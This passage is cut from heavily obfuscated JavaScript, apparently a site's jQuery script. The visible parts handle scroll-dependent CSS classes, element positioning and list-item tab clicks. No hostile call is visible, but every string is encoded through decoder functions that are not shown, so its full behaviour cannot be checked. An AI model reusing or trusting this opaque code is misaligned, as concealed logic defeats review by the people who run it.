_0x3c9f7a=_0x23b8ab[_0x53cab0(0x66d,'\x6a\x6e\x31\x40')][_0x53cab0(0x899,'\x46\x4d\x62\x62')]('\x7c'),_0x10bb42=0x0;while(!![]){switch(_0x3c9f7a[_0x10bb42++]){case'\x30':_0x23b8ab[_0x53cab0(0x2f4,'\x33\x54\x76\x24')](_0x837e93,_0x23b8ab[_0x53cab0(0x590,'\x26\x5e\x40\x6e')])[_0x53cab0(0x4d9,'\x64\x31\x58\x71')]();continue;case'\x31':_0x23b8ab[_0x53cab0(0x430,'\x66\x53\x7a\x5a')](_0x5c7d9c,_0x23b8ab[_0x53cab0(0x5b4,'\x6e\x71\x56\x28')])[_0x53cab0(0x2a6,'\x23\x6b\x30\x25')](_0x23b8ab[_0x53cab0(0x23d,'\x4e\x52\x7a\x6e')],_0x23b8ab[_0x53cab0(0x97f,'\x51\x28\x5e\x45')]);continue;case'\x32':_0xdeeb71=0x1;continue;case'\x33':_0x23b8ab[_0x53cab0(0x630,'\x63\x73\x38\x43')](_0x23fd96,_0x23b8ab[_0x53cab0(0x914,'\x64\x31\x58\x71')])[_0x53cab0(0x8f5,'\x69\x47\x73\x2a')]();continue;case'\x34':_0x23b8ab[_0x53cab0(0x314,'\x69\x77\x51\x32')](_0x17064a,_0x23b8ab[_0x53cab0(0x742,'\x73\x2a\x70\x47')])[_0x53cab0(0x9c2,'\x6e\x71\x56\x28')](_0x23b8ab[_0x53cab0(0x718,'\x29\x43\x4c\x59')],_0x23b8ab[_0x53cab0(0x283,'\x57\x4e\x4e\x42')]);continue;}break;}}else{var _0x16bbf7=_0x23b8ab[_0x53cab0(0x5fd,'\x39\x77\x45\x45')][_0x53cab0(0x8b4,'\x4b\x6a\x79\x21')]('\x7c'),_0x29d5a3=0x0;while(!![]){switch(_0x16bbf7[_0x29d5a3++]){case'\x30':_0x23b8ab[_0x53cab0(0x5e1,'\x23\x45\x69\x58')](_0x4f48e4,_0x23b8ab[_0x53cab0(0x6e9,'\x5b\x29\x32\x5a')])[_0x53cab0(0x994,'\x55\x61\x4c\x78')](_0x23b8ab[_0x53cab0(0x3d8,'\x57\x4e\x4e\x42')],_0x23b8ab[_0x53cab0(0x69d,'\x31\x40\x35\x71')]);continue;case'\x31':_0x23b8ab[_0x53cab0(0x54f,'\x65\x5a\x43\x55')](_0x506336,_0x23b8ab[_0x53cab0(0x9d8,'\x77\x57\x23\x6d')])[_0x53cab0(0x749,'\x76\x46\x74\x79')](_0x23b8ab[_0x53cab0(0xa08,'\x59\x46\x64\x65')],_0x23b8ab[_0x53cab0(0x58b,'\x69\x47\x73\x2a')]);continue;case'\x32':_0x23b8ab[_0x53cab0(0x86e,'\x59\x46\x64\x65')](_0x4b0180,_0x23b8ab[_0x53cab0(0x4b2,'\x4f\x23\x53\x74')])[_0x53cab0(0x8e4,'\x6e\x71\x56\x28')]();continue;case'\x33':_0x2a779c=0x0;continue;case'\x34':_0x23b8ab[_0x53cab0(0x746,'\x23\x35\x57\x31')](_0x1e8f04,_0x23b8ab[_0x53cab0(0x271,'\x23\x35\x57\x31')])[_0x53cab0(0x389,'\x51\x28\x5e\x45')]();continue;}break;}}}else{_0x28684d[_0x53cab0(0x98c,'\x69\x47\x73\x2a')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x34786b[_0x53cab0(0x7f2,'\x66\x53\x7a\x5a')]}),_0x52cdd8[_0x53cab0(0x826,'\x76\x46\x74\x79')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x34786b[_0x53cab0(0x2f8,'\x66\x53\x7a\x5a')],'\x6c\x65\x66\x74':_0x34786b[_0x53cab0(0x306,'\x77\x57\x23\x6d')],'\x74\x6f\x70':_0x34786b[_0x53cab0(0x9de,'\x5b\x29\x32\x5a')],'\x72\x69\x67\x68\x74':_0x34786b[_0x53cab0(0x6c7,'\x29\x43\x4c\x59')]}),_0x52cdd8[_0x53cab0(0x380,'\x70\x34\x4e\x6b')]('\x6c\x69')[_0x53cab0(0x60b,'\x51\x28\x5e\x45')](_0x34786b[_0x53cab0(0x4e2,'\x59\x46\x64\x65')]);for(i=0x0;_0x34786b[_0x53cab0(0x3e4,'\x73\x2a\x70\x47')](i,_0x32c581);i++){if(_0x34786b[_0x53cab0(0x317,'\x51\x28\x5e\x45')](_0x34786b[_0x53cab0(0x1f5,'\x55\x5d\x28\x75')],_0x34786b[_0x53cab0(0x650,'\x55\x5d\x28\x75')]))return;else{if(_0x34786b[_0x53cab0(0x34b,'\x5b\x29\x32\x5a')](_0x334645,_0x2abb5b[i])&&_0x34786b[_0x53cab0(0x75c,'\x4f\x23\x53\x74')](_0x334645,_0x2abb5b[_0x34786b[_0x53cab0(0x5e8,'\x5b\x29\x32\x5a')](i,0x1)])){if(_0x34786b[_0x53cab0(0x864,'\x29\x5b\x28\x48')](_0x34786b[_0x53cab0(0x632,'\x71\x25\x6f\x50')],_0x34786b[_0x53cab0(0x863,'\x5b\x29\x32\x5a')])){var _0x3daa99=_0x23b8ab[_0x53cab0(0x777,'\x66\x53\x7a\x5a')][_0x53cab0(0x7b0,'\x23\x45\x69\x58')]('\x7c'),_0x5f1344=0x0;while(!![]){switch(_0x3daa99[_0x5f1344++]){case'\x30':_0x23b8ab[_0x53cab0(0x934,'\x4e\x52\x7a\x6e')](_0x5ee37e,_0x23b8ab[_0x53cab0(0x65b,'\x34\x46\x28\x69')])[_0x53cab0(0x342,'\x75\x36\x51\x59')](_0x23b8ab[_0x53cab0(0x5b6,'\x50\x54\x43\x4d')],_0x23b8ab[_0x53cab0(0x5f7,'\x79\x78\x48\x24')]);continue;case'\x31':_0x23b8ab[_0x53cab0(0x48b,'\x37\x5e\x72\x29')](_0x55e3c5,_0x23b8ab[_0x53cab0(0x533,'\x34\x46\x28\x69')])[_0x53cab0(0x90e,'\x4f\x23\x53\x74')](_0x23b8ab[_0x53cab0(0x2fd,'\x55\x5d\x28\x75')],'');continue;case'\x32':_0x23b8ab[_0x53cab0(0x1e7,'\x75\x36\x51\x59')](_0x14f443,_0x23b8ab[_0x53cab0(0x2c0,'\x77\x57\x23\x6d')])[_0x53cab0(0x342,'\x75\x36\x51\x59')](_0x23b8ab[_0x53cab0(0x70f,'\x61\x43\x29\x46')],_0x23b8ab[_0x53cab0(0x95e,'\x79\x78\x48\x24')]);continue;case'\x33':_0x23b8ab[_0x53cab0(0x61a,'\x29\x5b\x28\x48')](_0x484a32,_0x23b8ab[_0x53cab0(0x9ae,'\x31\x40\x35\x71')])[_0x53cab0(0x879,'\x73\x6f\x65\x57')](_0x23b8ab[_0x53cab0(0x7ea,'\x4c\x48\x49\x30')],_0x23b8ab[_0x53cab0(0x311,'\x66\x53\x7a\x5a')]);continue;case'\x34':_0x23b8ab[_0x53cab0(0x4cf,'\x71\x25\x6f\x50')](_0x1e769a,_0x23b8ab[_0x53cab0(0x20b,'\x39\x77\x45\x45')])[_0x53cab0(0x5bb,'\x28\x37\x25\x58')](_0x23b8ab[_0x53cab0(0x3c5,'\x77\x57\x23\x6d')],'');continue;case'\x35':_0x23b8ab[_0x53cab0(0x6c5,'\x79\x78\x48\x24')](_0x31c0c1,_0x23b8ab[_0x53cab0(0x6a9,'\x55\x5d\x28\x75')])[_0x53cab0(0x3d2,'\x33\x54\x76\x24')]();continue;}break;}}else _0x52cdd8[_0x53cab0(0x9c1,'\x75\x36\x51\x59')]('\x6c\x69')['\x65\x71'](i)[_0x53cab0(0x1fe,'\x73\x6f\x65\x57')](_0x34786b[_0x53cab0(0x8d5,'\x26\x5e\x40\x6e')]);}}}}}else _0x28684d[_0x53cab0(0x27c,'\x73\x6f\x65\x57')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x34786b[_0x53cab0(0x3bd,'\x55\x6e\x71\x73')]}),_0x52cdd8[_0x53cab0(0x42c,'\x46\x4d\x62\x62')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x34786b[_0x53cab0(0x8be,'\x70\x34\x4e\x6b')],'\x6c\x65\x66\x74':_0x34786b[_0x53cab0(0x551,'\x26\x5e\x40\x6e')],'\x74\x6f\x70':_0x34786b[_0x53cab0(0x24b,'\x69\x47\x73\x2a')],'\x72\x69\x67\x68\x74':_0x34786b[_0x53cab0(0x651,'\x62\x42\x41\x24')]});});}}},_0x34786b[_0x50f638(0x473,'\x70\x34\x4e\x6b')]($,window)[_0x50f638(0x707,'\x4c\x48\x49\x30')](function(){var _0x5ccd6a=_0x50f638,_0x52c58d={'\x55\x65\x78\x59\x61':_0x34786b[_0x5ccd6a(0x566,'\x33\x54\x76\x24')],'\x42\x52\x73\x75\x52':_0x34786b[_0x5ccd6a(0x280,'\x75\x36\x51\x59')],'\x59\x62\x7a\x46\x4d':_0x34786b[_0x5ccd6a(0x955,'\x43\x46\x57\x79')],'\x45\x6a\x72\x6a\x4a':_0x34786b[_0x5ccd6a(0x2d9,'\x64\x31\x58\x71')],'\x62\x70\x6f\x6f\x58':function(_0x271749,_0x2b25a3){var _0x11d06a=_0x5ccd6a;return _0x34786b[_0x11d06a(0x28e,'\x51\x28\x5e\x45')](_0x271749,_0x2b25a3);},'\x67\x43\x4f\x71\x76':function(_0xbb63e8,_0x12a1c7){var _0x518b58=_0x5ccd6a;return _0x34786b[_0x518b58(0x63a,'\x29\x5b\x28\x48')](_0xbb63e8,_0x12a1c7);},'\x45\x6f\x54\x78\x73':_0x34786b[_0x5ccd6a(0x2ab,'\x77\x57\x23\x6d')],'\x4b\x5a\x45\x68\x45':_0x34786b[_0x5ccd6a(0x3ba,'\x34\x68\x72\x5b')],'\x63\x43\x75\x52\x42':_0x34786b[_0x5ccd6a(0x75a,'\x4b\x6a\x79\x21')]};if(_0x34786b[_0x5ccd6a(0x949,'\x34\x46\x28\x69')](_0x34786b[_0x5ccd6a(0x836,'\x66\x48\x30\x23')],_0x34786b[_0x5ccd6a(0x574,'\x29\x43\x4c\x59')])){var _0x41de6d=_0x34786b[_0x5ccd6a(0x3d1,'\x73\x6f\x65\x57')]($,document[_0x5ccd6a(0x975,'\x4f\x23\x53\x74')])[_0x5ccd6a(0x327,'\x77\x24\x4f\x77')](),_0x6a8f9d=_0x34786b[_0x5ccd6a(0x54a,'\x57\x4e\x4e\x42')]($,document)[_0x5ccd6a(0x73a,'\x51\x28\x5e\x45')](),_0x4bfb11=_0x34786b[_0x5ccd6a(0x92f,'\x31\x40\x35\x71')]($,window)[_0x5ccd6a(0x327,'\x77\x24\x4f\x77')](),_0x3995b4=_0x34786b[_0x5ccd6a(0x527,'\x5b\x29\x32\x5a')](_0x34786b[_0x5ccd6a(0x88b,'\x31\x40\x35\x71')](_0x4bfb11,_0x6a8f9d),0x1c2);_0x34786b[_0x5ccd6a(0x518,'\x43\x46\x57\x79')](_0x6a8f9d,0x1f4)?(_0x34786b[_0x5ccd6a(0x734,'\x55\x61\x4c\x78')]($,_0x34786b[_0x5ccd6a(0x703,'\x66\x53\x7a\x5a')])[_0x5ccd6a(0x4f4,'\x6e\x71\x56\x28')](_0x34786b[_0x5ccd6a(0x392,'\x66\x48\x30\x23')]),_0x34786b[_0x5ccd6a(0x58f,'\x23\x35\x57\x31')]($,_0x34786b[_0x5ccd6a(0x3cc,'\x5b\x29\x32\x5a')])[_0x5ccd6a(0x72b,'\x6a\x6e\x31\x40')](_0x34786b[_0x5ccd6a(0x79e,'\x77\x24\x4f\x77')])):_0x34786b[_0x5ccd6a(0x4ae,'\x34\x68\x72\x5b')](_0x34786b[_0x5ccd6a(0x32e,'\x76\x46\x74\x79')],_0x34786b[_0x5ccd6a(0x59e,'\x6e\x71\x56\x28')])?(_0x34786b[_0x5ccd6a(0x93e,'\x79\x78\x48\x24')]($,_0x34786b[_0x5ccd6a(0x8b0,'\x70\x34\x4e\x6b')])[_0x5ccd6a(0x773,'\x55\x61\x4c\x78')](_0x34786b[_0x5ccd6a(0x4a7,'\x28\x37\x25\x58')]),_0x34786b[_0x5ccd6a(0x74d,'\x6e\x71\x56\x28')]($,_0x34786b[_0x5ccd6a(0x304,'\x6e\x71\x56\x28')])[_0x5ccd6a(0x45f,'\x65\x5a\x43\x55')](_0x34786b[_0x5ccd6a(0x833,'\x76\x46\x74\x79')])):_0xa0bfed[_0x5ccd6a(0x7c0,'\x4f\x23\x53\x74')](_0x52c58d[_0x5ccd6a(0x416,'\x37\x5e\x72\x29')])[_0x5ccd6a(0x31b,'\x69\x77\x51\x32')](_0x52c58d[_0x5ccd6a(0x210,'\x23\x45\x69\x58')])[_0x5ccd6a(0x7e6,'\x34\x46\x28\x69')](_0x52c58d[_0x5ccd6a(0x8d2,'\x59\x46\x64\x65')])[_0x5ccd6a(0x97a,'\x75\x36\x51\x59')](_0x52c58d[_0x5ccd6a(0x636,'\x59\x46\x64\x65')]),_0x34786b[_0x5ccd6a(0x7fa,'\x76\x46\x74\x79')](_0x3995b4,_0x41de6d)?(_0x34786b[_0x5ccd6a(0x46e,'\x50\x54\x43\x4d')]($,_0x34786b[_0x5ccd6a(0x42d,'\x39\x77\x45\x45')])[_0x5ccd6a(0x825,'\x73\x2a\x70\x47')](_0x34786b[_0x5ccd6a(0x4c0,'\x50\x54\x43\x4d')]),_0x34786b[_0x5ccd6a(0x53a,'\x34\x46\x28\x69')]($,_0x34786b[_0x5ccd6a(0x455,'\x23\x45\x69\x58')])[_0x5ccd6a(0x61f,'\x31\x40\x35\x71')](_0x34786b[_0x5ccd6a(0x2cf,'\x64\x31\x58\x71')])):_0x34786b[_0x5ccd6a(0x458,'\x37\x5e\x72\x29')]($,_0x34786b[_0x5ccd6a(0x455,'\x23\x45\x69\x58')])[_0x5ccd6a(0x530,'\x63\x73\x38\x43')](_0x34786b[_0x5ccd6a(0x355,'\x34\x46\x28\x69')]);}else _0xd1055f[_0x5ccd6a(0x524,'\x23\x35\x57\x31')](_0x52c58d[_0x5ccd6a(0x2fe,'\x71\x25\x6f\x50')](_0x52c58d[_0x5ccd6a(0x607,'\x63\x73\x38\x43')](_0x52c58d[_0x5ccd6a(0x59c,'\x29\x5b\x28\x48')](_0x52c58d[_0x5ccd6a(0x4f7,'\x34\x68\x72\x5b')](_0x52c58d[_0x5ccd6a(0x9a0,'\x65\x5a\x43\x55')],_0x1693c2[_0x5ccd6a(0x877,'\x6e\x71\x56\x28')][_0x5bd2aa]),_0x52c58d[_0x5ccd6a(0x347,'\x28\x37\x25\x58')]),_0x1d3fda[_0x5ccd6a(0x94c,'\x37\x5e\x72\x29')][_0x5ccd6a(0x8e0,'\x43\x46\x57\x79')]?'\x6d':'\x70\x63'),_0x52c58d[_0x5ccd6a(0x7e1,'\x69\x77\x51\x32')]));}),_0x34786b[_0x50f638(0x610,'\x29\x43\x4c\x59')]($,_0x34786b[_0x50f638(0x3ab,'\x23\x45\x69\x58')])[_0x50f638(0x411,'\x29\x5b\x28\x48')](_0x34786b[_0x50f638(0x368,'\x76\x46\x74\x79')]),_0x34786b[_0x50f638(0x831,'\x61\x43\x29\x46')]($,_0x34786b[_0x50f638(0x9a2,'\x34\x46\x28\x69')])[_0x50f638(0x852,'\x34\x68\x72\x5b')](_0x34786b[_0x50f638(0x697,'\x4e\x52\x7a\x6e')]),_0x34786b[_0x50f638(0x3ef,'\x57\x4e\x4e\x42')]($,_0x34786b[_0x50f638(0x665,'\x28\x37\x25\x58')])[_0x50f638(0x4c6,'\x33\x54\x76\x24')](_0x34786b[_0x50f638(0x68b,'\x71\x28\x25\x68')]),_0x34786b[_0x50f638(0x69f,'\x28\x37\x25\x58')]($,_0x34786b[_0x50f638(0x249,'\x23\x6b\x30\x25')])[_0x50f638(0x782,'\x46\x4d\x62\x62')](_0x34786b[_0x50f638(0x9c4,'\x55\x61\x4c\x78')]),_0x34786b[_0x50f638(0x92a,'\x31\x40\x35\x71')]($,_0x34786b[_0x50f638(0x7d2,'\x71\x28\x25\x68')])[_0x50f638(0x782,'\x46\x4d\x62\x62')](_0x34786b[_0x50f638(0x214,'\x69\x47\x73\x2a')]),_0x34786b[_0x50f638(0x965,'\x64\x31\x58\x71')]($,_0x34786b[_0x50f638(0x301,'\x55\x6e\x71\x73')])[_0x50f638(0x323,'\x55\x6e\x71\x73')](_0x34786b[_0x50f638(0x370,'\x43\x46\x57\x79')]),_0x34786b[_0x50f638(0x684,'\x51\x28\x5e\x45')]($,_0x34786b[_0x50f638(0x622,'\x79\x78\x48\x24')])[_0x50f638(0x256,'\x4f\x23\x53\x74')](_0x34786b[_0x50f638(0x843,'\x28\x37\x25\x58')]),_0x34786b[_0x50f638(0x385,'\x64\x31\x58\x71')]($,_0x34786b[_0x50f638(0x9d4,'\x55\x6e\x71\x73')])[_0x50f638(0x1fe,'\x73\x6f\x65\x57')](_0x34786b[_0x50f638(0x6c1,'\x4e\x52\x7a\x6e')]),_0x34786b[_0x50f638(0x3f4,'\x64\x31\x58\x71')]($,_0x34786b[_0x50f638(0x206,'\x77\x24\x4f\x77')])[_0x50f638(0x586,'\x69\x47\x73\x2a')](_0x34786b[_0x50f638(0x688,'\x69\x77\x51\x32')]),_0x34786b[_0x50f638(0x1b0,'\x5b\x29\x32\x5a')]($,_0x34786b[_0x50f638(0x46d,'\x37\x5e\x72\x29')])[_0x50f638(0x4c6,'\x33\x54\x76\x24')](_0x34786b[_0x50f638(0x78d,'\x66\x53\x7a\x5a')]),_0x34786b[_0x50f638(0x661,'\x66\x48\x30\x23')]($,_0x34786b[_0x50f638(0x861,'\x4e\x52\x7a\x6e')])['\x6f\x6e'](_0x34786b[_0x50f638(0x5a4,'\x69\x77\x51\x32')],'\x6c\x69',function(){var _0x2c1571=_0x50f638,_0x5ec3a3={'\x70\x71\x47\x72\x59':function(_0x29b064,_0x5b9325){var _0x461866=_0x34e9;return _0x34786b[_0x461866(0x62c,'\x64\x31\x58\x71')](_0x29b064,_0x5b9325);},'\x50\x70\x63\x4d\x53':_0x34786b[_0x2c1571(0x3e1,'\x77\x57\x23\x6d')],'\x62\x4f\x55\x4a\x54':_0x34786b[_0x2c1571(0x3a4,'\x73\x2a\x70\x47')]};_0x34786b[_0x2c1571(0x3e7,'\x64\x31\x58\x71')](_0x34786b[_0x2c1571(0x5ac,'\x31\x40\x35\x71')],_0x34786b[_0x2c1571(0x26b,'\x73\x2a\x70\x47')])?_0x34786b[_0x2c1571(0x737,'\x61\x43\x29\x46')]($,this)[_0x2c1571(0x604,'\x63\x73\x38\x43')](_0x34786b[_0x2c1571(0x724,'\x73\x6f\x65\x57')])[_0x2c1571(0x488,'\x69\x47\x73\x2a')]()[_0x2c1571(0x531,'\x50\x54\x43\x4d')](_0x34786b[_0x2c1571(0x48c,'\x77\x24\x4f\x77')])[_0x2c1571(0x5be,'\x76\x46\x74\x79')](_0x34786b[_0x2c1571(0x874,'\x55\x5d\x28\x75')])[_0x2c1571(0x9f4,'\x29\x5b\x28\x48')](_0x34786b[_0x2c1571(0x81e,'\x71\x28\x25\x68')])[_0x2c1571(0x714,'\x43\x46\x57\x79')](_0x34786b[_0x2c1571(0x902,'\x26\x5e\x40\x6e')])['\x65\x71'](_0x34786b[_0x2c1571(0x371,'\x55\x5d\x28\x75')]($,this)[_0x2c1571(0x236,'\x4e\x52\x7a\x6e')]())[_0x2c1571(0x9e8,'\x75\x36\x51\x59')]()[_0x2c1571(0x8e3,'\x66\x53\x7a\x5a')]()[_0x2c1571(0x70c,'\x77\x24\x4f\x77')]():_0x5ec3a3[_0x2c1571(0x489,'\x79\x78\x48\x24')](_0x565638,_0x5ec3a3[_0x2c1571(0x9bd,'\x69\x47\x73\x2a')])[_0x2c1571(0x7c7,'\x73\x6f\x65\x57')](_0x5ec3a3[_0x2c1571(0x2e8,'\x61\x43\x29\x46')]);});}),!function(_0x1cbf9b){var _0x1a41eb=_0x82a4af,_0x10e4d3={'\x71\x41\x58\x6a\x6f':_0x1a41eb(0x2c3,'\x64\x31\x58\x71'),'\x42\x76\x77\x6d\x48':function(_0x2519c2,_0x248eba){return _0x2519c2!==_0x248eba;},'\x53\x6e\x6f\x7a\x41':_0x1a41eb(0x9a4,'\x33\x6a\x40\x26'),'\x58\x42\x53\x6e\x41':_0x1a41eb(0x8ce,'\x65\x5a\x43\x55'),'\x62\x64\x6f\x66\x76':function(_0x17ab2c,_0x5b33f3){return _0x17ab2c(_0x5b33f3);},'\x58\x6d\x43\x68\x61':_0x1a41eb(0x452,'\x33\x6a\x40\x26'),'\x49\x67\x57\x7a\x52':_0x1a41eb(0x767,'\x62\x42\x41\x24'),'\x54\x42\x6b\x4e\x50':function(_0x21816c,_0x34436e){return _0x21816c<_0x34436e;},'\x6b\x74\x79\x6d\x48':function(_0xcca399,_0x5831c8){return _0xcca399===_0x5831c8;},'\x59\x63\x68\x73\x5a':_0x1a41eb(0x594,'\x37\x5e\x72\x29'),'\x47\x72\x62\x59\x63':function(_0x176142,_0x43a43e){return _0x176142>_0x43a43e;},'\x62\x4c\x45\x61\x73':function(_0x42007a,_0x1e2060){return _0x42007a+_0x1e2060;},'\x54\x42\x42\x6b\x44':_0x1a41eb(0x4f3,'\x33\x54\x76\x24'),'\x6c\x4d\x75\x42\x4c':_0x1a41eb(0x672,'\x43\x46\x57\x79'),'\x50\x74\x79\x52\x57':function(_0x1a3332,_0xdc73e8){return _0x1a3332(_0xdc73e8);},'\x7a\x6b\x6b\x6f\x6e':_0x1a41eb(0x794,'\x70\x34\x4e\x6b'),'\x67\x6e\x71\x48\x49':function(_0xcd0c93,_0x10ef7d){return _0xcd0c93-_0x10ef7d;},'\x70\x6f\x52\x4f\x67':function(_0x2d76e0,_0xcb5431){return _0x2d76e0===_0xcb5431;},'\x4f\x71\x43\x79\x42':_0x1a41eb(0x4a0,'\x51\x28\x5e\x45'),'\x61\x4a\x72\x42\x50':_0x1a41eb(0x70a,'\x51\x28\x5e\x45'),'\x51\x54\x4c\x71\x78':function(_0xa886e9,_0x35e9bc){return _0xa886e9 in _0x35e9bc;},'\x74\x69\x54\x79\x4d':_0x1a41eb(0x668,'\x57\x4e\x4e\x42'),'\x46\x78\x43\x72\x79':_0x1a41eb(0x1fa,'\x64\x31\x58\x71'),'\x75\x58\x73\x4d\x72':_0x1a41eb(0x203,'\x37\x5e\x72\x29'),'\x6a\x59\x65\x78\x49':function(_0xc090af,_0x5c5424){return _0xc090af/_0x5c5424;},'\x57\x4c\x59\x72\x48':function(_0x1a6365,_0x53f9bc){return _0x1a6365>_0x53f9bc;},'\x4d\x4e\x66\x78\x42':function(_0x14ffee,_0x44cea9){return _0x14ffee<=_0x44cea9;},'\x4d\x4d\x79\x4a\x4d':function(_0x1804a6,_0x3b6bba){return _0x1804a6<_0x3b6bba;},'\x50\x6d\x74\x42\x4f':function(_0xcbea81,_0x1a2f57){return _0xcbea81*_0x1a2f57;},'\x51\x4b\x59\x41\x6f':_0x1a41eb(0x5f5,'\x31\x40\x35\x71'),'\x5a\x63\x77\x61\x6e':_0x1a41eb(0x4e3,'\x47\x7a\x30\x30'),'\x49\x45\x6b\x61\x62':_0x1a41eb(0x3e3,'\x34\x46\x28\x69'),'\x5a\x62\x74\x72\x72':_0x1a41eb(0x3de,'\x4e\x52\x7a\x6e'),'\x6a\x6b\x4f\x48\x73':_0x1a41eb(0x6e4,'\x69\x47\x73\x2a'),'\x48\x6e\x53\x54\x41':_0x1a41eb(0x943,'\x61\x43\x29\x46'),'\x56\x6f\x53\x59\x78':_0x1a41eb(0x95a,'\x34\x46\x28\x69'),'\x51\x67\x69\x4a\x65':_0x1a41eb(0x49d,'\x79\x78\x48\x24'),'\x69\x4f\x59\x4a\x4b':_0x1a41eb(0x5ef,'\x33\x54\x76\x24'),'\x6f\x4f\x72\x46\x6d':_0x1a41eb(0x499,'\x69\x47\x73\x2a'),'\x63\x58\x4b\x49\x44':function(_0x2d5b53,_0x5bf2f8){return _0x2d5b53!==_0x5bf2f8;},'\x58\x44\x45\x63\x6b':_0x1a41eb(0x6ad,'\x33\x6a\x40\x26'),'\x77\x41\x4b\x77\x4a':function(_0x2c5831,_0x2a5640){return _0x2c5831===_0x2a5640;},'\x78\x77\x4f\x52\x76':_0x1a41eb(0x274,'\x33\x6a\x40\x26'),'\x46\x57\x48\x55\x76':function(_0x47d10d,_0x2d8528){return _0x47d10d===_0x2d8528;},'\x44\x4e\x51\x73\x62':_0x1a41eb(0x6a2,'\x71\x28\x25\x68'),'\x54\x4c\x4c\x73\x73':_0x1a41eb(0x753,'\x71\x28\x25\x68'),'\x6c\x56\x69\x45\x4b':_0x1a41eb(0x470,'\x4f\x23\x53\x74'),'\x64\x4d\x66\x78\x50':_0x1a41eb(0x87f,'\x37\x5e\x72\x29'),'\x63\x4a\x63\x4d\x57':_0x1a41eb(0x3d0,'\x69\x77\x51\x32'),'\x4f\x41\x78\x42\x51':_0x1a41eb(0x502,'\x4e\x52\x7a\x6e'),'\x4a\x50\x70\x4e\x54':_0x1a41eb(0x705,'\x5b\x29\x32\x5a'),'\x6f\x56\x6a\x41\x49':_0x1a41eb(0x2c5,'\x39\x77\x45\x45'),'\x6a\x48\x53\x4f\x59':_0x1a41eb(0x896,'\x71\x25\x6f\x50'),'\x7a\x46\x70\x56\x76':_0x1a41eb(0x6f9,'\x51\x28\x5e\x45'),'\x6e\x78\x43\x41\x71':_0x1a41eb(0x8e5,'\x66\x48\x30\x23'),'\x79\x74\x49\x67\x43':function(_0x5bf675,_0x5f516){return _0x5bf675(_0x5f516);},'\x46\x6e\x4b\x50\x50':function(_0x4f406b,_0x3d210f){return _0x4f406b+_0x3d210f;},'\x71\x47\x4a\x61\x43':_0x1a41eb(0x916,'\x59\x46\x64\x65'),'\x6d\x71\x72\x68\x78':_0x1a41eb(0x669,'\x55\x61\x4c\x78'),'\x45\x56\x4c\x75\x5a':_0x1a41eb(0xa03,'\x62\x42\x41\x24'),'\x42\x69\x41\x4c\x62':_0x1a41eb(0x55b,'\x62\x42\x41\x24'),'\x79\x4d\x5a\x4c\x48':_0x1a41eb(0x3af,'\x43\x46\x57\x79'),'\x75\x6a\x6e\x42\x68':function(_0x9f3e73,_0x59b394,_0x2292fa){return _0x9f3e73(_0x59b394,_0x2292fa);},'\x4b\x6e\x65\x78\x42':function(_0x3efc89,_0x5aaece,_0x1fcfaf){return _0x3efc89(_0x5aaece,_0x1fcfaf);},'\x4c\x48\x57\x75\x4e':function(_0x2a0a82){return _0x2a0a82();},'\x7a\x4a\x7a\x6f\x54':_0x1a41eb(0x1d2,'\x4b\x6a\x79\x21'),'\x78\x61\x6e\x4c\x4b':_0x1a41eb(0x89e,'\x23\x35\x57\x31'),'\x5a\x54\x71\x4f\x74':_0x1a41eb(0x239,'\x23\x35\x57\x31'),'\x53\x6d\x79\x4a\x74':function(_0x3315cd,_0xba3bcf){return _0x3315cd!==_0xba3bcf;},'\x7a\x6d\x6f\x61\x45':_0x1a41eb(0x6aa,'\x4b\x6a\x79\x21'),'\x68\x6d\x61\x4f\x46':_0x1a41eb(0x391,'\x76\x46\x74\x79'),'\x69\x68\x44\x71\x73':function(_0x3da8f4,_0x3daba7,_0x4d766c){return _0x3da8f4(_0x3daba7,_0x4d766c);},'\x49\x67\x4e\x73\x47':function(_0x220d2f){return _0x220d2f();},'\x73\x42\x43\x50\x63':function(_0x4106cd,_0x1753d3,_0x2dfdc7){return _0x4106cd(_0x1753d3,_0x2dfdc7);},'\x6c\x78\x49\x66\x65':function(_0x583aab){return _0x583aab();},'\x70\x50\x61\x72\x4f':_0x1a41eb(0x341,'\x4f\x23\x53\x74'),'\x51\x41\x48\x62\x59':_0x1a41eb(0x52d,'\x26\x5e\x40\x6e'),'\x6d\x55\x71\x69\x49':function(_0x55b761,_0x5c7be9){return _0x55b761+_0x5c7be9;},'\x50\x72\x41\x56\x55':_0x1a41eb(0x419,'\x66\x48\x30\x23'),'\x49\x4d\x54\x4d\x73':function(_0x55dc91,_0xced136){return _0x55dc91+_0xced136;},'\x6c\x76\x59\x54\x74':_0x1a41eb(0x642,'\x34\x68\x72\x5b'),'\x46\x58\x51\x59\x63':function(_0x56156a,_0x15d95c){return _0x56156a+_0x15d95c;},'\x44\x68\x48\x42\x62':_0x1a41eb(0x7bb,'\x34\x68\x72\x5b'),'\x73\x62\x7a\x53\x75':function(_0x5544c4,_0x3dda79){return _0x5544c4!==_0x3dda79;},'\x62\x51\x4f\x6b\x44':_0x1a41eb(0x3ec,'\x55\x61\x4c\x78'),'\x41\x54\x78\x68\x78':_0x1a41eb(0x9d6,'\x65\x5a\x43\x55'),'\x6a\x6d\x47\x74\x51':_0x1a41eb(0x820,'\x50\x54\x43\x4d'),'\x76\x77\x6a\x44\x6e':_0x1a41eb(0x25b,'\x69\x47\x73\x2a'),'\x45\x66\x4b\x4c\x6f':function(_0x3cea87,_0x424b0e){return _0x3cea87(_0x424b0e);},'\x50\x46\x67\x50\x58':function(_0x85e442,_0x389c86){return _0x85e442>_0x389c86;},'\x57\x76\x73\x58\x6d':_0x1a41eb(0x1b3,'\x4f\x23\x53\x74'),'\x66\x77\x45\x53\x58':_0x1a41eb(0x2ad,'\x57\x4e\x4e\x42'),'\x62\x71\x43\x5a\x54':function(_0x367fd1,_0x5befc6){return _0x367fd1(_0x5befc6);},'\x65\x54\x4a\x4a\x46':_0x1a41eb(0x6e5,'\x4e\x52\x7a\x6e'),'\x42\x43\x4f\x76\x6c':function(_0x4cd841,_0x1d9531){return _0x4cd841(_0x1d9531);},'\x63\x52\x4a\x50\x68':_0x1a41eb(0x79f,'\x75\x36\x51\x59'),'\x54\x64\x4f\x72\x57':_0x1a41eb(0x2e7,'\x26\x5e\x40\x6e'),'\x4d\x6e\x6f\x49\x59':function(_0x474a7c,_0x2e3215){return 